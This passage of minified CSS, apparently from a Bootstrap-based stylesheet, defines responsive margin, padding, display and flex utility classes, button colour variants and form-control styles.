{margin-left:20px!important}.ms-lg-4{margin-left:30px!important}.ms-lg-5{margin-left:60px!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:5px!important}.p-lg-2{padding:10px!important}.p-lg-3{padding:20px!important}.p-lg-4{padding:30px!important}.p-lg-5{padding:60px!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:5px!important;padding-right:5px!important}.px-lg-2{padding-left:10px!important;padding-right:10px!important}.px-lg-3{padding-left:20px!important;padding-right:20px!important}.px-lg-4{padding-left:30px!important;padding-right:30px!important}.px-lg-5{padding-left:60px!important;padding-right:60px!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:5px!important;padding-top:5px!important}.py-lg-2{padding-bottom:10px!important;padding-top:10px!important}.py-lg-3{padding-bottom:20px!important;padding-top:20px!important}.py-lg-4{padding-bottom:30px!important;padding-top:30px!important}.py-lg-5{padding-bottom:60px!important;padding-top:60px!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:5px!important}.pt-lg-2{padding-top:10px!important}.pt-lg-3{padding-top:20px!important}.pt-lg-4{padding-top:30px!important}.pt-lg-5{padding-top:60px!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:5px!important}.pe-lg-2{padding-right:10px!important}.pe-lg-3{padding-right:20px!important}.pe-lg-4{padding-right:30px!important}.pe-lg-5{padding-right:60px!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:5px!important}.pb-lg-2{padding-bottom:10px!important}.pb-lg-3{padding-bottom:20px!important}.pb-lg-4{padding-bottom:30px!important}.pb-lg-5{padding-bottom:60px!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:5px!important}.ps-lg-2{padding-left:10px!important}.ps-lg-3{padding-left:20px!important}.ps-lg-4{padding-left:30px!important}.ps-lg-5{padding-left:60px!important}}@media (min-width:1200px){.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:5px!important}.m-xl-2{margin:10px!important}.m-xl-3{margin:20px!important}.m-xl-4{margin:30px!important}.m-xl-5{margin:60px!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:5px!important;margin-right:5px!important}.mx-xl-2{margin-left:10px!important;margin-right:10px!important}.mx-xl-3{margin-left:20px!important;margin-right:20px!important}.mx-xl-4{margin-left:30px!important;margin-right:30px!important}.mx-xl-5{margin-left:60px!important;margin-right:60px!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:5px!important;margin-top:5px!important}.my-xl-2{margin-bottom:10px!important;margin-top:10px!important}.my-xl-3{margin-bottom:20px!important;margin-top:20px!important}.my-xl-4{margin-bottom:30px!important;margin-top:30px!important}.my-xl-5{margin-bottom:60px!important;margin-top:60px!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:5px!important}.mt-xl-2{margin-top:10px!important}.mt-xl-3{margin-top:20px!important}.mt-xl-4{margin-top:30px!important}.mt-xl-5{margin-top:60px!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:5px!important}.me-xl-2{margin-right:10px!important}.me-xl-3{margin-right:20px!important}.me-xl-4{margin-right:30px!important}.me-xl-5{margin-right:60px!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:5px!important}.mb-xl-2{margin-bottom:10px!important}.mb-xl-3{margin-bottom:20px!important}.mb-xl-4{margin-bottom:30px!important}.mb-xl-5{margin-bottom:60px!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:5px!important}.ms-xl-2{margin-left:10px!important}.ms-xl-3{margin-left:20px!important}.ms-xl-4{margin-left:30px!important}.ms-xl-5{margin-left:60px!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:5px!important}.p-xl-2{padding:10px!important}.p-xl-3{padding:20px!important}.p-xl-4{padding:30px!important}.p-xl-5{padding:60px!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:5px!important;padding-right:5px!important}.px-xl-2{padding-left:10px!important;padding-right:10px!important}.px-xl-3{padding-left:20px!important;padding-right:20px!important}.px-xl-4{padding-left:30px!important;padding-right:30px!important}.px-xl-5{padding-left:60px!important;padding-right:60px!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:5px!important;padding-top:5px!important}.py-xl-2{padding-bottom:10px!important;padding-top:10px!important}.py-xl-3{padding-bottom:20px!important;padding-top:20px!important}.py-xl-4{padding-bottom:30px!important;padding-top:30px!important}.py-xl-5{padding-bottom:60px!important;padding-top:60px!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:5px!important}.pt-xl-2{padding-top:10px!important}.pt-xl-3{padding-top:20px!important}.pt-xl-4{padding-top:30px!important}.pt-xl-5{padding-top:60px!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:5px!important}.pe-xl-2{padding-right:10px!important}.pe-xl-3{padding-right:20px!important}.pe-xl-4{padding-right:30px!important}.pe-xl-5{padding-right:60px!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:5px!important}.pb-xl-2{padding-bottom:10px!important}.pb-xl-3{padding-bottom:20px!important}.pb-xl-4{padding-bottom:30px!important}.pb-xl-5{padding-bottom:60px!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:5px!important}.ps-xl-2{padding-left:10px!important}.ps-xl-3{padding-left:20px!important}.ps-xl-4{padding-left:30px!important}.ps-xl-5{padding-left:60px!important}}@media (min-width:1400px){.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:5px!important}.m-xxl-2{margin:10px!important}.m-xxl-3{margin:20px!important}.m-xxl-4{margin:30px!important}.m-xxl-5{margin:60px!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:5px!important;margin-right:5px!important}.mx-xxl-2{margin-left:10px!important;margin-right:10px!important}.mx-xxl-3{margin-left:20px!important;margin-right:20px!important}.mx-xxl-4{margin-left:30px!important;margin-right:30px!important}.mx-xxl-5{margin-left:60px!important;margin-right:60px!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:5px!important;margin-top:5px!important}.my-xxl-2{margin-bottom:10px!important;margin-top:10px!important}.my-xxl-3{margin-bottom:20px!important;margin-top:20px!important}.my-xxl-4{margin-bottom:30px!important;margin-top:30px!important}.my-xxl-5{margin-bottom:60px!important;margin-top:60px!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:5px!important}.mt-xxl-2{margin-top:10px!important}.mt-xxl-3{margin-top:20px!important}.mt-xxl-4{margin-top:30px!important}.mt-xxl-5{margin-top:60px!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:5px!important}.me-xxl-2{margin-right:10px!important}.me-xxl-3{margin-right:20px!important}.me-xxl-4{margin-right:30px!important}.me-xxl-5{margin-right:60px!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:5px!important}.mb-xxl-2{margin-bottom:10px!important}.mb-xxl-3{margin-bottom:20px!important}.mb-xxl-4{margin-bottom:30px!important}.mb-xxl-5{margin-bottom:60px!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:5px!important}.ms-xxl-2{margin-left:10px!important}.ms-xxl-3{margin-left:20px!important}.ms-xxl-4{margin-left:30px!important}.ms-xxl-5{margin-left:60px!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:5px!important}.p-xxl-2{padding:10px!important}.p-xxl-3{padding:20px!important}.p-xxl-4{padding:30px!important}.p-xxl-5{padding:60px!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:5px!important;padding-right:5px!important}.px-xxl-2{padding-left:10px!important;padding-right:10px!important}.px-xxl-3{padding-left:20px!important;padding-right:20px!important}.px-xxl-4{padding-left:30px!important;padding-right:30px!important}.px-xxl-5{padding-left:60px!important;padding-right:60px!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:5px!important;padding-top:5px!important}.py-xxl-2{padding-bottom:10px!important;padding-top:10px!important}.py-xxl-3{padding-bottom:20px!important;padding-top:20px!important}.py-xxl-4{padding-bottom:30px!important;padding-top:30px!important}.py-xxl-5{padding-bottom:60px!important;padding-top:60px!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:5px!important}.pt-xxl-2{padding-top:10px!important}.pt-xxl-3{padding-top:20px!important}.pt-xxl-4{padding-top:30px!important}.pt-xxl-5{padding-top:60px!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:5px!important}.pe-xxl-2{padding-right:10px!important}.pe-xxl-3{padding-right:20px!important}.pe-xxl-4{padding-right:30px!important}.pe-xxl-5{padding-right:60px!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:5px!important}.pb-xxl-2{padding-bottom:10px!important}.pb-xxl-3{padding-bottom:20px!important}.pb-xxl-4{padding-bottom:30px!important}.pb-xxl-5{padding-bottom:60px!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:5px!important}.ps-xxl-2{padding-left:10px!important}.ps-xxl-3{padding-left:20px!important}.ps-xxl-4{padding-left:30px!important}.ps-xxl-5{padding-left:60px!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.btn{background-color:transparent;border:1px solid transparent;border-radius:0;color:#000;cursor:pointer;display:inline-block;font-size:.875 rem;font-weight:700;line-height:1.42;padding:.625rem 2rem;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#000}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.25);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-check:focus+.btn-primary,.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#fff;border-color:#fff;color:#000}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem hsla(0,0%,85%,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#fff;border-color:#fff;color:#000}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(0,0%,85%,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#fff;border-color:#fff;color:#000}.btn-secondary{background-color:#fff;color:#000}.btn-secondary:hover{background-color:#fff;border-color:#fff;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus{background-color:#fff;border-color:#fff;box-shadow:0 0 0 .25rem hsla(0,0%,85%,.5);color:#000}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#fff;border-color:#fff;color:#000}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(0,0%,85%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#fff;border-color:#fff;color:#000}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffca2c;border-color:#ffc720;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffcd39;border-color:#ffc720;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#fff;color:#fff}.btn-outline-primary:hover{background-color:#fff;border-color:#fff;color:#000}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#fff;border-color:#fff;color:#000}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#fff}.btn-outline-secondary{border-color:#fff;color:#fff}.btn-outline-secondary:hover{background-color:#fff;border-color:#fff;color:#000}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#fff;border-color:#fff;color:#000}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#fff}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#fff;font-weight:400;text-decoration:underline}.btn-link:hover{color:#ccc}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:0;font-size:1.25rem;padding:.875rem 4rem}.btn-sm{border-radius:0;font-size:.875rem;padding:.25rem .5rem}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.42;margin-bottom:0;padding-bottom:calc(.625rem + 1px);padding-top:calc(.625rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.875rem + 1px);padding-top:calc(.875rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:0;color:#000;display:block;font-size:.875 rem;font-weight:400;line-height:1.42;padding:.625rem 1rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:#fff;border-color:#fff;box-shadow:0 0 0 .25rem hsla(0,0%,100%,.25);color:#000;outline:0}.form-control::-webkit-date-and-time-value{height:1.42em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{-webkit-margin-end:1rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#000;margin:-.625rem -1rem;margin-inline-end:1rem;padding:.625rem 1rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media 